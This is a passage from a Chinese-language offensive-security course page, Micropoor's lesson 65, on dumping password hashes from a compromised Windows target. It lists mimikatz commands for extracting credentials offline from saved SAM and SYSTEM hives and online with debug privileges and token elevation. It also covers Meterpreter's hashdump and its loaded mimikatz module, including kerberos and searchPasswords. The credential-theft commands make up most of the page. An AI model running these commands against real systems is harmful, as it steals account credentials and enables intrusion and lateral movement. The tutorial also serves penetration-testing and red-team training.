- 1-10課

- 11-20課

- 31-40課

- 41-50課

- 51-60課

- 61-70課

- 71-80課

第六十五課:離線提取目標機hash補充

專注APT攻擊與防御

https://micropoor.blogspot.com/

上一季下載sys.hiv,sam.hiv,security.hiv文件后,以Linux下為背景來離線提取hash,本季補充以windows為背景離線提取hash。

mimikatz 2.0二進制文件下載地址:

https://github.com/gentilkiwi/mimikatz/releases/latest

切到當下目錄(注意X86,X64位)



mimikatz離線導(dǎo)hash命令:

mimikatz.exe "lsadump::sam /system:sys.hiv /sam:sam.hiv" exit





mimikatz在線導(dǎo)hash命令:

mimikatz.exe "log Micropoor.txt" "privilege::debug"

"token::elevate" "lsadump::sam" "exit"



當然關(guān)于提取目標機的hash,msf也內(nèi)置了離線提取與在線提取hash。

meterpreter下hashdump命令來提取hash(注意當前權(quán)限)

msf同時也內(nèi)置了mimikatz,meterpreter執(zhí)行l(wèi)oad mimikatz即可加載該插件。(這里一定要注意,msf默認調(diào)用于payload位數(shù)相同的mimikatz)



直接執(zhí)行kerberos即可。



當然有些情況下,payload位數(shù)無誤,權(quán)限無誤,依然無法提取目標機的密碼相關(guān)。需要調(diào)用mimikatz自定義命令:

mimikatz_command -f sekurlsa::searchPasswords

Micropoor

?

問答

其他問答

暫無記錄

筆記

{{ item.create_date_fmt }}

{{item.is_public == 1 ?"已公開":"未公開"}}

筆記審核中

收起

刪除

編輯

{{ item.likes }}

{{ item.likes }}

采集

已采集

資料下載

暫無記錄

作業(yè)

暫無記錄